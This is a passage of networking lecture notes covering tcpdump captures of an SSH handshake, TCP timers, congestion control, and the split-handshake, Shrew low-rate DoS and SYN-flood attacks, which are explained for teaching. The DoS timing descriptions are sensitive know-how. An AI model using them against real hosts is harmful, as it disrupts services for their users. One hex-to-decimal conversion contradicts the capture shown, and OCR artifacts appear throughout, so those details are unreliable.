192.168.0.0/16 and dst net 128.46.144.0/128 and not icmp will cause tcpdump to capture all non-ICMP packets seen by any of your communication interfaces that originate with the address range shown and destined for the address range shown. As another variant on the command-line syntax, if you wanted to see all the SYN packets swirling around in the medium, you would call tcpdump 'tcp[13] & 2 != 0 and if you wanted to see all the URG packets, you would use the syntax  $t_{\text{cpdump}}$  'tcp[13] & 32$!= 0$  where 13 is the index of the 14<sup>th</sup> byte of the TCP packet where the control bits reside.

- Before you execute any of the **tcpdump** commands, make sure that you turn off any other applications that may try to connect to the outside automatically. For example, the Ubuntu mail client fetchmail on my laptop automatically queries the RVL4.ecn.purdue.edu machine, which is my maildrop machine, every one minute. So I must first turn it off by executing  $f$ etchmail  $-q$  before running the tcpdump command. This is just to avoid the clutter in the packets you will capture with  $t$ cpdump.
- For the demonstration here, I will execute the following command in a window of my laptop: [Since SSH has become such a routine part of our everyday lives — that's certainly the case in universities — I suppose I don't have to tell you that SSH, which stands for "Secure Shell," is based on a set of standards that allow for secure bidirectional communications to take place between a local computer acting as an SSH client and a remote host acting as an SSH server. SSH accomplishes three things simultaneously: (1) That the local host is able to authenticate the remote host through public-key cryptography as discussed in Lecture 12. There is also the option of the remote host authenticating the local host. (2) It achieves confidentiality by encrypting the data with a secret session key that the two endpoints acquire after public-key based authentication, as discussed in Lecture 13. And (3) SSH ensures the integrity of the data exchanged between the two endpoints by computing the MAC (message authentication codes) values for the data being sent and verifying the same for the data received, as discussed in Lecture 15. Regarding the syntax of the command shown below, ordinarily an SSH command for making a connection with a remote machine would look like 'ssh user\_name@remote\_host\_address'. If you leave out user name, SSH assumes that you plan to access the remote machine with your localhost user name.#### ssh kak@shay.ecn.purdue.edu

Note that when I execute the above command, I am already connected to the Purdue PAL3.0 WiFi network through my wlan0 network interface. Note also that just before executing the above command, I have run the following command in a separate window of the laptop:

```
tcpdump -vvv -nn -i wlan0 -s 1500 -S -X -c 5 'src 10.185.37.87'
                                      or 'dst 10.185.37.87' and 'port 22'
```
where **10.185.37.87** is the IP address assigned to my laptop. The IP address of shay.ecn.purdue.edu is 128.46.4.61. You will see this address in the packet descriptions below.

• Here are the five packets captured by the packet sniffer:

```
11:19:12.740733 IP (tos 0x0, ttl 64, id 37176, offset 0, flags [DF],
proto TCP (6), length 60)
10.185.37.87.47238 > 128.46.4.61.22: Flags [S], cksum 0x8849 (correct),
seq 2273331440, win 5840, options [mss 1460,sackOK,TS val 49207752 ecr
0,nop,wscale 7], length 0
   0x0000: 4500 003c 9138 4000 4006 6661 80d3 b216 E..<.8@.@.fa....
   0x0010: 802e 900a b886 0016 8780 48f0 0000 0000 ...........H.....
   0x0020: a002 16d0 8849 0000 0204 05b4 0402 080a .....I..........
   0x0030: 02ee d9c8 0000 0000 0103 0307 ...............
11:19:12.744139 IP (tos 0x0, ttl 57, id 54821, offset 0, flags [DF],
proto TCP (6), length 64)
128.46.4.61.22 > 10.185.37.87.47238: Flags [S.], cksum 0xa52e (correct),
seq 2049315097, ack 2273331441, win 49560, options [nop,nop,TS val 549681759
ecr 49207752,mss 1428,nop,wscale 0,nop,nop,sackOK], length 0
   0x0000: 4500 0040 d625 4000 3906 2870 802e 900a E..@.%@.9.(p....
   0x0010: 80d3 b216 0016 b886 7a26 1119 8780 48f1 .........z&....H.
   0x0020: b012 c198 a52e 0000 0101 080a 20c3 7a5f ................z_
    0x0030: 02ee d9c8 0204 0594 0103 0300 0101 0402 ................
``````
11:19:12.744188 IP (tos 0x0, ttl 64, id 37177, offset 0, flags [DF],
proto TCP (6), length 52)
10.185.37.87.47238 > 128.46.4.61.22: Flags [.], cksum 0xa744 (correct),
seq 2273331441, ack 2049315098, win 46, options [nop,nop,TS val 49207752
ecr 549681759], length 0
   0x0000: 4500 0034 9139 4000 4006 6668 80d3 b216 E..4.9@.@.fh....
   0x0010: 802e 900a b886 0016 8780 48f1 7a26 111a ..........H.z&..
   0x0020: 8010 002e a744 0000 0101 080a 02ee d9c8 .....D..........
   0x0030: 20c3 7a5f ... 2
11:19:12.749205 IP (tos 0x0, ttl 57, id 54822, offset 0, flags [DF],
proto TCP (6), length 74)
128.46.4.61.22 > 10.185.37.87.47238: Flags [P.], cksum 0xf4f0 (correct),
seq 2049315098:2049315120, ack 2273331441, win 49560, options [nop,nop,TS
val 549681760 ecr 49207752], length 22
   0x0000: 4500 004a d626 4000 3906 2865 802e 900a E..J.&@.9.(e....
   0x0010: 80d3 b216 0016 b886 7a26 111a 8780 48f1 ........z&....H.
   0x0020: 8018 c198 f4f0 0000 0101 080a 20c3 7a60 .................z'
   0x0030: 02ee d9c8 5353 482d 322e 302d 5375 6e5f ....SSH-2.0-Sun_
   0x0040: 5353 485f 312e 312e 330a   SSH_1.1.3.
11:19:12.749332 IP (tos 0x0, ttl 64, id 37178, offset 0, flags [DF],
proto TCP (6), length 52)
10.185.37.87.47238 > 128.46.4.61.22: Flags [.], cksum 0xa72d (correct),
seq 2273331441, ack 2049315120, win 46, options [nop,nop,TS val 49207752
ecr 549681760], length 0
   0x0000: 4500 0034 913a 4000 4006 6667 80d3 b216 E..4.:@.@.fg....
   0x0010: 802e 900a b886 0016 8780 48f1 7a26 1130 ..........H.z&.0
   0x0020: 8010 002e a72d 0000 0101 080a 02ee d9c8 .....-..........
   0x0030: 20c37a60 ...
```
• Each block of the output shown above corresponds to one IP protocol packet that is either going out of my laptop or coming into it. You can tell the direction of the packet transmission from the arrow symbol ' $\geq$ ' between the two IP addresses in each packet. [As mentioned previously, the IP address 10.185.37.87 is for my laptop and the address 128.46.4.61 is the IP address of shay.ecn.purdue.edu, the machine with which I wish to connect with ssh. The integer you see appended to the IP address in each case is the port numberbeing used at that location. What follows 0x0000 in each packet is the packet in hex, with the printable bytes shown at right. You can ignore this part of the packet for now.  $\vert$  The symbol 'S' means that the SYN control flag bit is set in the packet and the symbol 'ack' that the ACK flag bit is set. By the way, the symbol 'DF' means "Don't Fragment".

- To see the 3-way handshake, you can either look at the textual description shown above the hex for each packet or you can look directly at the hex. It is straightforward to interpret the text and you may try doing it on your own. In the explanation that follows, we will see the 3-way handshake directly in the hex for each packet.
- In the first packet (meaning the SYN packet from my laptop to RVL4), the 32-bits corresponding to the fifth and the sixth quads in the second line (where you see the hex '8780 48f0') show the sequence number. If you enter the hex '878048f0' in a hex-to-decimal converter or if you just execute the statement 'python -c "print 0x878048f0"' in a command line, you will see that the SYN packet is using the integer 2049315097 as a sequence number. The fact that the hex '8780 48f0' is followed by '0000 0000' means that the Acknowledgment Field is empty in the SYN packet.
- The second packet is for the remote machine, RVL4, sending back a SYN/ACK packet to my laptop. The pseudorandomlygenerated sequence number in this packet is in the fifth and the sixth quads in the second line of the hex data. The hex in these two quads is '7a26 1119'. Converting this hex into decimal gives us the integer 2049315097. These two quads in the second packet are followed by the hex '8780 48f1' in the Acknowledgment Field. This is the sequence number in the original SYN packet plus 1.

• Finally, to complete the 3-way handshake, the third packet is my laptop sending to the remote machine an ACK packet with the number in the Acknowledgment Field set to 2049315098, which is 1 plus the sequence number in the **SYN/ACK** packet that was received from shay.ecn.purdue.edu.# 16.9 SPLITTING THE HANDSHAKE FOR ESTABLISHING A TCP CONNECTION

 As you know so well by now, a 3-way handshake for establishing a TCP connection between a client and a server can be depicted in the following manner:

| client | SYN [seq: 1000 ack: 0]<br>-------------------------------------> | server |
|--------|------------------------------------------------------------------|--------|
| client | SYN/ACK [seq: 2000 ack: 1001]                                    | server |
| client | ACK [seq: 1001 ack: 2001]<br>------------------------            | server |

What you see in the square brackets for each packet transmission are the numbers that are placed in the Sequence Number and the Acknowledgment Number fields of the packets. The actual values shown for these two fields are hypothetical, their only purpose being to help the reader differentiate between the different values.

 As it turns out, the standard document for the TCP protocol, RFC 793, allows for the second part of the handshake to be split into two separate packets, one for SYN and the other for ACK, as shown below:

SYN [seq: 1000 ack: 0] client ------------------------------------------> server| client                      | ACK [seq: $---$ ack: 1001]<br>----------------------------<br>--------- | server |
|-----------------------------|-------------------------------------------------------------------------|--------|
| $client$ $\leftarrow$ $---$ | SYN [seq: 2000 ack: ---]<br>------------------------                    | server |
| client                      | ACK [seq: --- ack: 2001]<br>----------------------------------->        | server |

- The split-handshake mode shown above is not be confused with yet another permissible mode for establishing a connection the simultaneous-open mode in which the two endpoints of a connection send a SYN packet virtually simultaneously to each other. If you examine the TCP state transition diagram in Section 16.7, you'll notice that it allows for a TCP connection to come into existence if both endpoints send SYN packets to each other simultaneously. We will have more to say about the simultaneous-open mode later in this section. For now, do realize that there is no simultaneity associated with the two SYN packets that you see in the diagram above. The only time constraint that the server has to satisfy vis-a-vis the client is that server's SYN and ACK packets reach the client before the connection establishment timer at the client expires.
- In a widely acclaimed 2010 report by Beardsley and Qian  $(h_{\text{http://nmap.org/misc/split-handshake.pdf}})$  $(h_{\text{http://nmap.org/misc/split-handshake.pdf}})$  $(h_{\text{http://nmap.org/misc/split-handshake.pdf}})$ , the authors described doing experiments with a server splitting the handshake in the method indicated above vis-a-vis different TCP clients, only todiscover that the client server interaction could not be described by the 4-step exchange shown above. The interaction they observed was as follows (this may be referred to as the 5-step split-handshake):

SYN [seq: 1000 ack: 0] client ------------------------------------------> server ACK [seq: 2000 ack: 1001] client <------------------------------------------ server SYN [seq: 3000 ack: 0] client <------------------------------------------ server SYN/ACK [seq: 1000 ack: 3001] client ------------------------------------------> server ACK [seq: 3001 ack: 1001] client <------------------------------------------ server

It was also observed by Beardsley and Qian that a server capable of the splitting the SYN/ACK part of the handshake could forgo the second step shown above. The sequence number generated by the server for the second step seemed to serve no useful purpose. The sequence number that really mattered for the server side was the one produced in the third step shown above. In effect, the split-handshake method of TCP connection could be made to work by the following four step exchange:

SYN [seq: 1000 ack: 0] client ------------------------------------------> server SYN [seq: 3000 ack: 0] client <------------------------------------------ server SYN/ACK [seq: 1000 ack: 3001] client ------------------------------------------> serverACK [seq: 3001 ack: 1001] client <------------------------------------------ server

- In both 5-step version of the split handshake and the 4-step version shown above, note the following most remarkable fact: It is the client that sends the SYN/ACK packet to the server for establishing the TCP connection. In the 3-way handshake, it was the server that sent the SYN/ACK packet to the client. This, as Beardsley and Qian noted, could create certain security vulnerabilities at the client side.
- The client-side security may be compromised if the client uses an intrusion prevention system of some sort that scans all "incoming" packets for potentially harmful content. Since the same machine may act as a server with respect to some services and as a client with respect to others, the perimeter security software installed in a host probably would not want to scan the incoming packets that result from the host acting as a server. So this security software must make a distinction between the case when the host in question is acting as a client and when it is acting as a server. With a 3-way handshake that is easy to do: The endpoint sending the SYN/ACK packet is the server. However, when split handshakes are allowed, it's the client that will be sending over the the SYN/ACK packet. This may confuse the perimeter security software.- Consider the following scenario: Let's say that you've been "tricked" into clicking on an attachment that causes your machine to try to make a connection with a malicious server. Your computer will send a SYN packet to the server. Instead of sending back a SYN/ACK packet, the server sends back a SYN packet in order to establish a TCP connection through the split-handshake. Should this succeed, your intrusion prevention software and possibly even your firewall could become confused with regard to the security tests to be applied to the packets being sent over by the server.
- If an adversary can exploit the sort of security vulnerability mentioned above, it is referred to as a split-handshake attack.
- As mentioned earlier in this section, the split-handshake mode of establishing a TCP connection is not to be confused with the simultaneous-open mode in which both endpoints send connection-initiating SYN points to each other at practically the same moment. According to the standard RFC 793, the simultaneous-open handshake is supposed to involve the following exchange of packets:

SYN/ACK [seq: 2000 ack: 1001] client <------------------------------------------ server

Even when allowed, this mode for establishing a TCP connection is unlikely to be seen in practice since the server must be able to anticipate the port that the client will use. Additionally, as previously mentioned, the two SYN packets must be exchanged at virtually the same time  $-$  not a likely occurrence in practice. With regard to the server having to anticipate the port on the client side, note that, ordinarily, a client uses a high-numbered ephemeral port for sending a SYN packet to a server at the standard port for the service in question. For example, your laptop may use the port 36,233 to send a SYN packet to a web server at its port 80. The web server would then send back a SYN/ACK packet back to the client's port 36,233 for the second step of the 3-way handshake. However, for the simultaneous-open handshake shown above to work, both the client and the server must use pre-advertised ports.

 Obviously, a client that does not permit TCP connections through split handshakes will not be vulnerable to the split-handshake attack. Some folks also refer to the split-handshake attack as "sneak ACK attack".## 16.10 TCP TIMERS

As the reader should have already surmised from the discussion so far, there are timers associated with establishing a new connection, terminating an existing connection, flow control, retransmission of data, etc.:

- Connection-Establishment Timer: This timer is set when a SYN packet is sent to a remote server to initiate a new connection. If no answer is received within 75 seconds (in most TCP implementations), the attempt to establish the connection is aborted. The same timer is used by a local TCP to wait for an ACK packet after it sends a SYN/ACK packet to a remote client in response to a SYN packet received from the client because the client wants to establish a new connection.
- FIN WAIT 2 Timer: This timer is set to 10 minutes when a connection moves from the FIN WAIT<sub>1</sub> state to FIN WAIT<sub>2</sub> state. If the local host does not receive a TCP packet with the FIN bit set within the stipulated time, the timer expires and is set to 75 seconds. If no FIN packet arrives within this time, the connection is dropped.- TIME WAIT Timer: This is more frequently called a 2MSL (where MSL stands for Maximum Segment Lifetime) timer. It is set when a connection enters the TIME WAIT state during the connection termination phase. When the timer expires, the kernel data-blocks related to that particular connection are deleted and the connection terminated.
- Keepalive Timer: This timer can be set to periodically check whether the other end of a connection is still alive. If the SO KEEPALIVE socket option is set and if the TCP state is either ESTABLISHED or CLOSE WAIT and the connection idle, then probes are sent to the other end of a connection once every two hours. If the other side does not respond to a fixed number of these probes, the connection is terminated.
- Additional Timers: Persist Timer, Delayed ACK Timer, and Retransmission Timer.# 16.11 TCP CONGESTION CONTROL AND THE SHREW DoS ATTACK

- Since TCP must guarantee reliability in communications, it re-transmits a TCP segment when (1) an ACK is not received in a certain period of time; (2) or when three duplicate ACKs are received consecutively (a condition triggered by the arrival of an out-of-order segment at the receiver; the duplicate ACK being for the last in-order segment received).
- As to how frequently a TCP segment is retransmitted is based on what is known as a "Congestion Avoidance Algorithm." The precise steps of the algorithm depend on what TCP implementation you are talking about. The Wikipedia page on "TCP Congestion Avoidance Algorithn" has a good overall summary of the different versions of this algorithm.
- Since one of my goals in this section is to introduce the reader to the **Shrew DoS attack** that was discovered by Aleksandar Kuzmanovic and Edward Knightly in 2003 and first reported by them in a now celebrated publication "Low-Rate" TCP-Targeted Denial of Service Attacks", the congestion avoidance logic presented in the rest of this section follows their presentation of the subject. Note that the steps I have- The retransmission decision for a TCP segment is based on logic that operates at **two different timescales**: When traffic congestion is low, the timescale used for determining the frequency of retransmission is RTT (Round Trip Time), which is typically of the order of a few tens of milliseconds. However, when congestion is high, the frequency of retransmission is determined by the much longer RTO (Retransmission Timeout), which is generally of the order of a full second. The sender TCP detects congestion by non-arrival of an ACK packet within a dynamically changing time window or by the arrival of three consecutive duplicate ACK packets (which, as mentioned earlier, is a condition triggered by the arrival of an out-of-order segment at the receiving TCP; the duplicate ACK being for the last in-order segment received). Congeston detection triggers the congestion-control logic.
- At each of the two timescales mentioned above, the sender TCP engages in congestion control by changing the value in its CWND field. As you will recall, CWND, which stands for "Congestion Window", is an optional field in the TCP header and its value controls the size of the TCP segment that is sent to the IP Layer. (This, for obvious reasons, controls the rate at which the packets are injected into the outgoing TCP flow.)The entries in the CWND field are in units of SMSS "Sender Maximum Segment Size". Initially, CWND is set to one unit of SMSS, which typically translates into a TCP segment size of 512 bytes. Initially, a segment of this size would be sent out at the rate of **one segment per RTT**. When there is no congestion, the value stored in CWND becomes larger and larger until network capacity is reached.

- The CWND value changes when the sending TCP detects congestion in a TCP flow. As to how this value changes, that depends on which timescale is being used for congestion control.
- With regard to how the sender TCP exercises congestion control at the RTT timescale, it is carried out with through the AIMD algorithm for setting values in the CWND field. AIMD stands for "Additive Increase Multiplicative Decrease". [There are also the MIMD (Multiplicative Increase Multiplicative Decrease) and the AIAD (Additive Increase Additive Decrease) algorithms. As you would expect, whereas MIMD results results in an exponential ramp-up, AIMD results in an exponential ramp-down. When multiple TCP flows are present simultaneously on a TCP link, AIMD converges to all the flows sharing the network capacity equally. The MIMD and AIAD algorithms do NOT possess this convergence property.  $\vert$  Here is how AIMD works:
	- At the very beginning, the sender TCP sends out a TCP segment whose size is the starting value for CWND, which is one MSS as mentioned previously.
	- If an ACK for this above transmission is received within an RTT, the sender TCP then sets the value of CWND field to:#### $CWND = CWND + a$

where a would typically be 1 SMSS (which, as mentioned earlier, stands for "Sender Maximum Segment Size", typically 512 bytes). Therefore, as long as the ACK packs keep coming back within one RTT, the size of the transmitted TCP segment keeps on increasing linearly. with the value going up each time by a.

– However, should an ACK not be received within an RTT, the value of CWND is changed to

$$
CWND = CWND \ \times \ b
$$

where  $b$  may be a fraction like  $1/2$ . So if the CWND had ramped up to, say, 100 SMSS upon the first non-return of ACK within one RTT, the value will be decreased to 50 SMSS. Should a packet sent with this new value for CWND also fail to elicit an ACK within an RTT, the value of CWND for the next outgoing packet would be further reduced to by the factor b. That is, the value of CWND in the next outgoing packet will be 25 SMSS, and so on.

- When no ACK is received within an RTO, that indicates severe congestion. Now the sending TCP exercises control at the RTO timescale. Ordinarily, the *initial* value of RTO depends on RTT. However, when RTT cannot be measured, the *initial* value for RTO value is set to 3 sec, the minimum being 1 sec. If no ACK is received within an RTO, the value of RTO doubles with each subsequent timeout. On the other hand, if an ACK is successfully received, TCP re-enters AIMD and uses the RTT timescale logic described previously.
- How RTO is set is specified in RFC2988. It depends on a measured value for RTT. But if RTT cannot be measured, RTO must be set to be close to 3 seconds, with backoffs on repeated retransmissions. Here are the details:– When the first RTT measurement is made — let's say that its value is  $R$  — the sender TCP carries out the following calculations for RTO:

$$
SRTT = R
$$
  
RTTVAR =  $\frac{R}{2}$   
RTO = SRTT + max(G, K × RTTVAR)

where SRTT is the "Smoothed Round Trip Time" and RTTVAR is "Round-Trip Time Variation". G is the granularity of the timer, and  $K = 4$ .

– When a subsequent measurement of RTT becomes available — let's call it  $R'$  — the sender must set SRTT and RTTVAR in the above calculation as follows:

$$
RTTVAR = (1 - \beta) \times RTTVAR + \beta \times |SRTT - R'|
$$
  

$$
SRTT = (1 - \alpha) \times SRTT + \alpha \times R'
$$

where  $\alpha = 1/8$  and  $\beta = 1/4$ . In this calculations, whenever RTO turns out to be less than 1 second, it is rounded up to 1 second arbitrarily.

 With regard to the measurement of RTT, this measurement must NOT be based on TCP segments that were retransmitted. However, when TCP uses the timestamp option, this constraint is not necessary.- Let's now talk about how RTO is used for congestion control at the RTO timescale:
	- If an ACK is not received within the currently set value for RTO that is, if the *retransmission timer* times out — the value placed in the CWND window is reduced to 1 if it is currently larger than that. Recall that the CWND value indicates the size of the TCP segment, in terms of how many units of SMSS, that will be placed on the wire by the sending TCP. At the same time RTO is doubled to 2 sec.
	- If an ACK is not received again, the RTO is doubled, while the CWND value maintained at 1. The retransmission timer will now time out at twice the previous value. Should that happen, the RTO will be doubled again; and so on.
	- On the other hand, if an ACK is received within the currently set RTT, TCP switches back to the RTT timescale logic for congestion control. That is, the sending TCP linearly increases the CWND value for a new ramp-up of the transmission rate for the outgoing packets.
- The manner in which RTO is set and reset can be exploited to launch a pretty deadly DoS (Denial of Service) attack — the Shrew attack — on a sender TCP. As I mentioned earlier in this section, this attack was reported by Aleksandar Kuzmanovic and Edward Knightly in their publication "Low-Rate TCP-Targeted Denial of Service Attacks". To quote the authors:

"The above timeout mechanism, while essential for robust congestion control, provides an opportunity for low-rate DoSattacks that exploit the slow timescale dynamics of retransmission timers. In particular, an attacker can provoke a TCP flow to repeatedly enter a retransmission timeout state by sending a high-rate, but short-duration bursts having RTT-scale burst length, and repeating periodically at slower RTO timescales. The victim will be throttled to near zero throughput, while the attacker will have low average rate making it difficult for counter-DoS to detect."

- To elaborate, consider first the case of a single TCP flow. We may assume that the RTO at the sending TCP that is being targeted by the attacker is set to its minimum value of 1 sec. The attacker will start by "hitting" the host at the sending TCP with a short burst of DoS packets. (The DoS packets may be assumed constitute connection requests for a random selection of ports and services at the host under attack.) The duration of this burst will be equal to RTT for the communication link that the attacker wants to bring down. Since the RTT values in non-congested links are typically of the order a few tens of milliseconds, the attacker will only need to experiment with a small range of values to use for RTT in this attack.
- This artificially created congestion of duration RTT at the sending TCP will cause that host to reset its RTO to 1 second and the CWND value to 1 SMSS. In response to the congestion, the sending TCP will send out one packet of length CWND and wait for the RTO of 1 sec for an ACK. Should the attacker send another DoS burst at the end of that 1 sec, the sending TCPwill double the RTO to 2 seconds while keeping CWND at 1. If the attacker persists in hitting the victim TCP with these short duration DoS bursts at every new value of RTO, the TCP flow emanating from the victim machine would virtually come to a halt.

- The authors, Kuzmanovic and Knightly, have shown that by just hitting a host periodically with a square wave of short duration DoS, you can bring down a TCP engine to its knees and essentially make it inoperative for all TCP communications.
- What makes the shrew DoS attack so insidious is that it can be much more difficult to detect than the more run-of-the-mill DoS or DDoS attacks that involve hitting a targeted host with heavy traffic so as to cause resource/bandwidth exhaustion at the target. The shrew attack requires hitting a targeted host with periodic bursty DoS traffic. It is possible for the on/off ratio of the DoS traffic to be such that such an attack would fly under the radar  $\frac{1}{x}$  in the sense that it would not be detectable by a traffic monitor that is looking for heavy traffic associated with the more common DoS attacks.# 16.12 SYN FLOODING

- The important thing to note is that all new TCP connections are established by first sending a SYN segment to the remote host, that is, a packet whose **SYN** flag bit is set.
- TCP SYN flooding is a method that the user of a hostile client program can use to conduct a denial-of-service (DoS) attack on a computer server.
- In a TCP SYN flood attack on a server host:
	- The hostile client repeatedly sends a TCP SYN request to every port on the server using a fake IP address.
	- The server responds to each such attempt with a SYN/ACK reponse (a TCP packet whose SYN and ACK flag bits are set) from each open port and with an RST response from each closed port.
	- $-$  In a normal three-way handshake, the client would return an ACK packet for each SYN/ACK packet received from the server. However, in a SYN flood attack, the hostile client never sends back the expected ACK packet. And as soon as a connection for a given port gets timed out, another SYN request arrives for the same port from the hostile client. When a connection for a given port at the serverhas a sort of perpetual half-open connection with the victim host. – To talk specifically about the time constants involved, let's say that an adversarial host A sends a series of SYN connection requests to another host B on a port dedicated to a particular service (or, for

that matter, to all open ports at  $B$ ).

- $-$  Now B would wait for 75 seconds for the ACK packet. For those 75 seconds, that particular connection would hang. What's worse, A would have the ability to send a continual barrage of SYN requests to B, constantly asking for new connections. After B has responded to as many of these SYN requests as it can with SYN/ACK packets, the rest of the SYN requests would simply get discarded at B until those that have been sent SYN/ACK packets get timed out.
